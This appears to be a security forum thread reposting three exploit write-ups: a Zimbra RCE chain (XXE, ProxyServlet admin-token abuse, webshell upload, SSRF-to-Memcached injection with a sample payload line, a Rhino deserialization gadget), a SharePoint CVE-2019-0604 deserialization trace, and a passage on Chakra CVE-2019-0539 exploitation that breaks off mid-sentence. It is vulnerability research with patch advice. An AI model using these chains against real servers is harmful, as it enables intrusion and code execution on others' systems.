Zimbra will then lookup all the admin accounts and proceed to check the password. This is actually quite surprising because Zimbra admins and users naturally reside in two different LDAP branches. A normal AuthRequest should only touch the normal user branch, never the other. If the application wants a token for an admin, it already has port 7071 for that.
Note that while this little trick could give us a token for the 'zimbra' user, this token doesn't have any of the admin flag in it as it's not coming from port 7071. This is when ProxyServlet jumps in, which will help us to proxy another admin AuthRequest to port 7071 and obtain a global admin token.
Now that we've got everything we need. The flow is to read the config file via XXE, generate a low-priv token through a normal AuthRequest, proxy an admin AuthRequest to the local admin port via ProxyServlet and finally, use the global admin token to upload a webshell via the ClientUploader extension.
Breaking Zimbra part 2
Zimbra has its own implementation of IMAP protocol, where it keeps a cache of the recently logged-in mailbox folders so that it doesn't have to load all the metadata from scratch next time. Zimbra serializes a user's mailbox folders to the cache on logging out and deserializes it when the same user logs in again.
It has three ways to maintain a cache: Memcached(network-based input), EhCache(memory-based) and file-based. If one fails, it tries the next in list. Of all of those, we can only hope to manipulate Memcached, and this is the condition of the exploit: Zimbra has to use Memcached as its caching mechanism. Even though Memcached is prioritized over the others, (un)fortunately on a single-server instance, the LDAP key zimbraMemcachedClientServerList isn't auto-populated, so Zimbra wouldn't know where the service is and will fail over to Ehcache. This is probably a bug in Zimbra itself, as Memcached service is up and running by default and that way it wouldn't have any data in it. On a multi-server install however, setting this key is expected as only Memcached can work accross many servers.
To check whether your Zimbra install is vulnerable, invoke this command on every node in the cluster and check if it returns a value:1$ zmprov gs `zmhostname` zimbraMemcachedClientServerList
The deserialization process happens at ImapMemcachedSerializer.deserialize() and triggers on ImapHandler.doSELECT() i.e. when a user invoking an IMAP SELECT command. The IMAP port in most cases is publicly accessible, so we can safely assume the trigger of this exploit.
To bring this to RCE, one still needs to find a suitable gadget to form a chain. The twist is, none of the current public chains (ysoserial) works on Zimbra.
1. Making of a gadget
Of all the gadgets available, MozillaRhino1 particularly stands out as all classes in the chain are available on Zimbra's classpath. This chain is based on Rhino library version 1.7R2. Zimbra uses the lib yuicompressor version 2.4.2 for js compression, and yuicompressor is bundled with Rhino 1.6R7. The unfortunate thing is there's an internal bug in 1.6R7 that would break the MozillaRhino1 chain before it ever reaches code execution, so we're out of luck. The good thing is, thanks to the effort in attempting to get the original chain to work and to the blog post detailing the MozillaRhino1 chain [1], we learnt a lot about Rhino's internals and on our way to pop another gadget.
There are two main points. First, the class NativeJavaObject on deserialization will store all members of an object's class. Members refer to all elements that define a class such as variables and methods. In Rhino context, it also detects when there's a getter or setter member and if so, it declares and includes the corresponding bean as an additonal member of this class. Second, a call to NativeJavaObject.get() will search those members for a matching bean name and if one is found, invoke that bean's getter. These match the nature of one of the native 'gadget helpers' - TemplatesImpl.getOutputProperties(). Essentially if we can pass in the name 'outputProperties' in NativeJavaObject.get(), Rhino will invoke TemplatesImpl.getOutputProperties() which will eventually lead to the construction of a malicious class from our predefined bytecodes. Searching for a place that we can control the passed-in member name leads to the discovery of JavaAdapter.getObjectFunctionNames() (Thanks to the valuable help from @matthias_kaiser) and it's directly accessible from NativeJavaObject.readObject().
The chain is now available in ysoserial's payload storage under the name MozillaRhino2. It works all the way to the latest version (with some tweaks) and has some additional improvement over MozillaRhino1. One interesting thing I found while reading Matt's blog post is that OpenJDK 1.7.x always bundles with rhino as its scripting engine, which essentially means that these rhino gadgets may very well work natively on OpenJDK7 and below.
This discovery escalates the bug from a Memcached Injection into a Code Execution. To exploit it, query into the Memcached service, pop out any 'zmImap' key, replace its value with the serialized object from ysoserial and next time the corresponding user logins via IMAP, the deserialization will trigger.
2. Smuggling from HTTP to Memcached
RCE from port 11211 sounds fun, but less so practical. So again, we turn to SSRF for help. The idea is to use the HTTP request from SSRF to inject our defined data in Memcached. To accomplish this, first we need to control a field in the HTTP request that allows the injection of newlines (CRLF). This is because a CRLF in Memcached will denote the end of a command and allow us to start a new arbitrary command after that. Second, since we're pushing raw objects into Memcached, our controlled input also needs to be able to carry binary data.
Zimbra has quite a few SSRFs in itself, however there's only one place that suffices both conditions, and it happens to be the all-powerful ProxyServlet earlier.
For a successful smuggle from HTTP to Memcached protocol, you should see something like above under the hood. It has exactly 6 ERROR and 1 STORED, correlating to 6 lines of HTTP headers and our payload, which also means our payload was successfully injected.3. RCE from public port
That said, things are different when we use SSRF to inject to Memcached. In this situation we could only inject data into the cache, not pop data out because HTTP protocol cannot parse Memcached response. So we have no idea what our targeted Memcached entry's key looks like, and we need to know the exact key to be able replace its value with our malicious payload.
Fortunately, the Memcached key for Zimbra Imap follows a structure that we can construct ourselves.
It follows the patternwith:1zmImap:<accountId>:<folderNo>:<modseq>:<uidvalidity>
- accountId fetched from hex-decoding any login token
- folderNo the constant '2' if we target the user's Inbox folder
- modseq and uidvalidity obtained via IMAP as shown below
Now we have everything we need. Putting it together, the chain would be as follows:
- Get a user credentials
- Construct a Memcached key for that user following the above instructions
- Generate a ysoserial payload from the gadget MozillaRhino2, use it as the Memcached entry value.
- Inject the payload to Memcached via the SSRF. In the end, our payload should look like:- Login again via IMAP. Upon selecting the Inbox folder, the payload will get deserialized, followed by the RCE gadget.1"set zmImap:61e0594d-dda9-4274-87d8-a2912470a35e:2:162:1 2048 3600 <size_of_object>"+"\r\n"+ <object> +"\r\n"
The patches
Zimbra issued quite a number of patches, of which the most important are to fix XXEs and arbitrary deserialization. However the fix is only available for 8.7.11 and 8.8.x. If you happen to use an earlier version of Zimbra, consider upgrading to one of their supported version.
As a workaround, blocking public requests going to '/service/proxy*' would most likely break the RCE chains. Unfortunately there's none that I can think of that could block all the XXEs without also breaking some of Zimbra features.
Sursa: https://blog.tint0.com/2019/03/a-saga-of-code-executions-on-zimbra.html
-
CVE-2019-0604: Details of a Microsoft SharePoint RCE Vulnerability
March 13, 2019 | Guest BloggerLast month, Microsoft released patches to address two remote code execution (RCE) vulnerabilities in SharePoint. In both Critical-rated cases, an attacker could send a specially crafted request to execute their code in the context of the SharePoint application pool and the SharePoint server farm account. Both of these bugs were reported to the ZDI program by Markus Wulftange. He has graciously provided the following write-up on the details of CVE-2019-0604.
When searching for new vulnerabilities, one approach is the bottom-up approach. It describes the approach of looking for an interesting sink and tracing the control and data flow backwards to find out if the sink can be reached.
One of these promising sinks is the deserialization using the XmlSerializer. In general, it is considered a secure serializer as it must be instrumented with the expected type and it is not possible to specify an arbitrary type within the stream that cannot appear in the object graph of the expected type. But it is exploitable if the expected type can be controlled as well, as it has been shown in Friday the 13th – JSON Attacks by Alvaro Muñoz & Oleksandr Mirosh [PDF].
For analyzing the SharePoint 2016 assemblies, dnSpy is an excellent tool as it can be used for both decompiling and debugging of .NET applications. So, after dnSpy is attached to the IIS worker process w3wp.exe that is running SharePoint 2016, and the assemblies have been loaded, the usage of the
XmlSerializer(Type)constructor can be analyzed. Now the tedious part begins where every one of theXmlSerializer(Type)constructor calls has to be looked at and to check whether the expected type is variable at all (e.g. it is not hard-coded as innew XmlSerializer(typeof(DummyType))) and whether it is possible to control the type.One of the methods where the
XmlSerializer(Type)constructor gets called is theMicrosoft.SharePoint.BusinessData.Infrastructure.EntityInstanceIdEncoder.DecodeEntityInstanceId(string)method in Microsoft.SharePoint.dll. The same type with the same functionality is also in theMicrosoft.Office.Server.ApplicationRegistry.Infrastructurenamespace in the Microsoft.SharePoint.Portal.dll. We will come back to this later and stick to the one in Microsoft.SharePoint.dll.
Figure 1 : Microsoft.SharePoint.BusinessData.Infrastructure.EntityInstanceIdEncoder.DecodeEntityInstanceId(string)
Here both the
typeName, used to specify the expected type, and the data that gets deserialized originate fromtext, which originates from the method's argumentencodedId.This looks perfect as long as the method gets actually called and the passed parameter can be controlled.
Tracing back the Flow to the Source
The next step is to go through the calls and see if the one of them originates from a point that can be initiated from outside and whether the argument value can also be supplied.

Figure 2: Calls to Microsoft.SharePoint.BusinessData.Infrastructure.EntityInstanceIdEncoder.DecodeEntityInstanceId(string)
If you’re familiar with the ASP.NET, some of the methods might look familiar like
Page_Load(object, EventArgs)orOnLoad(EventArgs). They are called during the ASP.NET life cycle, and the types they are defined in extend System.Web.UI.Page, the base type that represents.aspxfiles. And, in fact, all three types have a corresponding.aspxfile:· Microsoft.SharePoint.ApplicationPages.ActionRedirectPage:
/_layouts/15/ActionRedirect.aspx· Microsoft.SharePoint.ApplicationPages.DownloadExternalData:
/_layouts/15/downloadexternaldata.aspx· Microsoft.SharePoint.Portal.WebControls.ProfileRedirect:
/_layouts/15/TenantProfileAdmin/profileredirect.aspxAlthough in all three cases the parameter value originates from the HTTP request, it is from the URL's query string. That might become a problem as the hex encoding will multiply the length by 4 and thereby can get pretty long and exceed the limit of the HTTP request line.
After further analysis, the last one of all, the
ItemPicker.ValidateEntity(PickerEntity)method, turned out to be a better pick.
Figure 3: ItemPicker.ValidateEntity(PickerEntity)
Here, the
PickerEntity'sKeyproperty of the passedPickerEntityis used in theEntityInstanceIdEncoder.DecodeEntityInstanceId(string)call. It gets called byEntityEditor.Validate(), which iterates each entry stored in theEntityEditor.Entitiesproperty to validate it.
Figure 4: EntityEditor.Validate()
That method gets called by
EntityEditor.LoadPostData(string, NameValueCollection), which implements theSystem.Web.UI.IPostBackDataHandler.LoadPostData(string, NameValueCollection)method.
Figure 5: EntityEditor.LoadPostData(string, NameValueCollection)
So that method gets automatically called on post back requests to
ItemPickerweb controls. The call graph looks as follows:
Also note the type hierarchy:
Verifying the Data Flow
Now that there is a way to reach the
EntityInstanceIdEncoder.DecodeEntityInstanceId(string)from anItemPickerweb control post back, it is still unclear whether theKeyproperty of aPickerEntitycan be controlled as well.The
EntityEditor.Entitiesproperty is backed by the private fieldm_listOrder, which gets only assigned at two points: during instantiation and within theEntityEditor.Validate()method. In the latter case, it gets the value of the private fieldm_listOrderTempassigned (see line 597 in Fig. 4 above). That field, again, also only gets assigned at two points: during instantiation and within theEntityEditor.ParseSpanData(string)method. This method is also called byEntityEditor.LoadPostData(string, NameValueCollection)with the value of anHtmlInputHiddenand the name "hiddenSpanData" (see line 707 in Fig. 5 above). That field's value can be controlled by the user.What is left is to see what
EntityEditor.ParseSpanData(string)does with the passed data and whether it ends up as aPickerEntity'sKey. We'll skip that becauseEntityEditor.ParseSpanData(string)is pretty long to show and unless it contains special constructs of nested<SPAN>and<DIV>tags, which get parsed out, everything else ends up in thePickerEntity'sKeyand then inm_listOrderTemplist.So, now we've found and traversed a vector that allows us to reach
EntityInstanceIdEncoder.DecodeEntityInstanceId(string)from anItemPicker's post back handling while also having control over the input. What is still left is to find an instance of that web control.Finding the Entry Point
The
ItemPickerweb control is actually never used directly in an.aspxpage. But when looking at the usages of its base type,EntityEditorWithPicker, it turned out that there is aPicker.aspxat/_layouts/15/Picker.aspxthat uses it – what a coincidence!That page expects the type of the picker dialog to use to be provided via the "PickerDialogType" URL parameter in the form of its assembly-qualified name. Here, any of the two
ItemPickerDialogtypes can be used:·
Microsoft.SharePoint.WebControls.ItemPickerDialogin Microsoft.SharePoint.dll·
Microsoft.SharePoint.Portal.WebControls.ItemPickerDialogin Microsoft.SharePoint.Portal.dllUsing the first
ItemPickerDialogtype shows the following page:
Figure 6: Picker.aspx with Microsoft.SharePoint.WebControls.ItemPickerDialog
Here, the bottom text field is associated to the
ItemPicker. And there is also the correspondent of theHtmlInputHiddenwith the namectl00$PlaceHolderDialogBodySection$ctl05$hiddenSpanDatathat we were looking for. This is the source of ourEntityInstanceIdEncoder.DecodeEntityInstanceId(string)sink.Proof of Concept
When the form gets submitted with a
ctl00$PlaceHolderDialogBodySection$ctl05$hiddenSpanDatavalue beginning with"__"(like"__dummy"), a break point atEntityInstanceIdEncoder.DecodeEntityInstanceId(string)will reveal the following situation.
Figure 7: Break point at EntityInstanceIdEncoder.DecodeEntityInstanceId(string) with the encodedId value "__dummy"
At that point the call stack looks like this:
And when the other
ItemPickerDialogtype is used, just the two topmost entries are different and then look like this:This is the final proof that the data of
ctl00$PlaceHolderDialogBodySection$ctl05$hiddenSpanDataends up inEntityInstanceIdEncoder.DecodeEntityInstanceId(string). The rest is only coping with entity instance id encoding and finding an appropriateXmlSerializerpayload.After the patch was made available in February, Markus noticed something unusual. The original patch only addressed the
Microsoft.SharePoint.BusinessData.Infrastructure.EntityInstanceIdEncoderin Microsoft.SharePoint.dll but not theMicrosoft.Office.Server.ApplicationRegistry.Infrastructure.EntityInstanceIdEncoderin Microsoft.SharePoint.Portal.dll.By using the
EntityInstanceIdEncodertype from the Microsoft.SharePoint.Portal.dll with thePicker.aspxas described here, the exploit still worked even though the patch was installed. Microsoft addressed this with the re-release of CVE-2019-0604 yesterday.Special thanks to Markus for providing us such a great write-up. Markus can be found on Twitter at @mwulftange, and we certainly hope to see more submissions from him in the future. Until then, follow the team for the latest in exploit techniques and security patches.
-
CVE-2019-0539 Exploitation.
Microsoft Edge Chakra JIT Type Confusion
Rom Cyncynatu and Shlomi Levin
Introduction.
In continuation to our previous blog post that covered the root cause analysis of CVE-2019-0539, we now continue to explain how to achieve a full R/W (Read/Write) primitive which can ultimately lead to a RCE (Remote Code Execution). It’s important to note that Microsoft Edge processes are sandboxed and therefore in order to fully compromise a system an additional vulnerability is needed to escape the sandbox.
We would like to acknowledge Lokihardt and Bruno Keith for their amazing research in this field which we found to be extremely valuable for the research presented below.
Exploitation.
As we have seen in the root cause analysis, the vulnerability gives us the ability to override a javascript object’s slot array pointer. Refer to the wondeful research of Bruno Keith presented at BlueHat IL 2019, and we learn that in Chakra, a javascript object (o={a: 1, b: 2};) is implemented in the Js::DynamicObject class which may have different memory layouts, and the properties slot array pointer is called auxSlots. From the DynamicObject class definition (in lib\Runtime\Types\DynamicObject.h), we see the actual specification of the three possible memory layouts for a DynamicObject that Bruno discusses:
// Memory layout of DynamicObject can be one of the following: // (#1) (#2) (#3) // +--------------+ +--------------+ +--------------+ // | vtable, etc. | | vtable, etc. | | vtable, etc. | // |--------------| |--------------| |--------------| // | auxSlots | | auxSlots | | inline slots | // | union | | union | | | // +--------------+ |--------------| | | // | inline slots | | | // +--------------+ +--------------+ // The allocation size of inline slots is variable and dependent on profile data for the // object. The offset of the inline slots is managed by DynamicTypeHandler.
So an object can have only an auxSlots pointer but no inline slots (#1), have only inline slots but no auxSlots pointer (#3), or have both (#2). In CVE-2019-0539 PoC, the ‘o’ object starts its lifespan in the (#3) memory layout form. Then, when the JIT code invokes the OP_InitClass function for the last time, the memory layout of object ‘o’ changes in-place to (#1). In particular, the exact memory layout of ‘o’ before and after the OP_InitClass fuction invocation by the JIT code is as follows:
Before: After: +---------------+ +--------------+ +--->+--------------+ | vtable | | vtable | | | slot 1 | // o.a +---------------+ +--------------+ | +--------------+ | type | | type | | | slot 2 | // o.b +---------------+ +--------------+ | +--------------+ | inline slot 1 | // o.a | auxSlots +---+ | slot 3 | +---------------+ +--------------+ +--------------+ | inline slot 2 | // o.b | objectArray | | slot 4 | +---------------+ +--------------+ +--------------+Before OP_InitClass invocation, the o.a property used to reside in the first inline slot. After the invocation, it resides in auxSlots array in slot 1. Thus, as we previously explained in the root cause analysis, the JIT code attempts to update the o.a property in the first inline slot with 0x1234, but since it is unaware to the fact that the object’s memory layout has changed, it actually overrides the auxSlots pointer.
Now, in order to exploit this vulnerability and achieve an absolute R\W primitive, then as Bruno explains, we need to corrupt some other useful object and use it to read\write arbitrary addresses in memory. But first, we need to better understand the ability that the vulnerability gives us. As we override the auxSlots pointer of a DynamicObject, we can then “treat” whatever we put in auxSlots as our auxSlots array. Thus, if for example we use the vulnerability to set auxSlots to point to a JavascriptArray object as follows
some_array = [{}, 0, 1, 2]; ... opt(o, cons, some_array); // o->auxSlots = some_arraythen we can later override the ‘some_array’ JavascriptArray object memory by assigning ‘o’ with properties. This is described in the following diagram of the memory state after overriding auxSlots using the vulnerability:
o some_array +--------------+ +--->+---------------------+ | vtable | | | vtable | // o.a +--------------+ | +---------------------+ | type | | | type | // o.b +--------------+ | +---------------------+ | auxSlots +---+ | auxSlots | // o.c? +--------------+ +---------------------+ | objectArray | | objectArray | // o.d? +--------------+ |- - - - - - - - - - -| | arrayFlags | | arrayCallSiteIndex | +---------------------+ | length | // o.e?? +---------------------+ | head | // o.f?? +---------------------+ | segmentUnion | // o.g?? +---------------------+ | .... | +---------------------+Thus, theoretically, if for example we want to override the array length, we can do something like o.e = 0xFFFFFFFF, and then use some_array[1000] to access some distant address from the array’s base address. However, there are couple of issues:
- All other properties except ‘a’ and ‘b’ are not yet defined. This means that in order to have o.e defined in the right slot, we first need to assign all other properties as well, an operation that will corrupt much more memory than necessary, rendering our array unusable.
- The original auxSlots array is not large enough. It is initially allocated with only 4 slots. If we define more than 4 properties, the Js::DynamicTypeHandler::AdjustSlots function will allocate a new slots array, setting auxSlots to point to it instead of our JavascriptArray object.
- The 0xFFFFFFFF value that we plan put in the length field of the JavascriptArray object will not be written exactly as is. Chakra utilizes what’s called tagged numbers, and so the number that will be written would be “boxed”. (See further exaplanations in Chartra’s blog post here).
- Even if we were able to override just the length with some large value while avoiding corrupting the rest of the memory, this would only give us a “relative” R\W primitive (relative to the array base address), which is significantly less powerful than a full R\W primitive.
- In fact (spoiler alert), overriding the length field of a JavascriptArray is not useful, and it won’t lead to the relative R\W primitive that we would expect to achieve. What actually needs to be done in this particular case is to corrupt the segment size of the array, but we won’t get into that here. Still, let’s assume that overriding the length field is useful, as it is a good showcase of the subtleties of the exploitation.
So, we need to come up with some special techniques to overcome the above mentioned issues. Let’s first discuss issues 1 and 2. The first thing that comes to mind is to pre-define more properties in ‘o’ object in advance, before triggering the vulnerability. Then, when overriding the auxSlots pointer, we already have o.e defined in the correct slot that corresponds to the length field of the array. Unfortunately, when adding more properties in advance, one of the two occures:
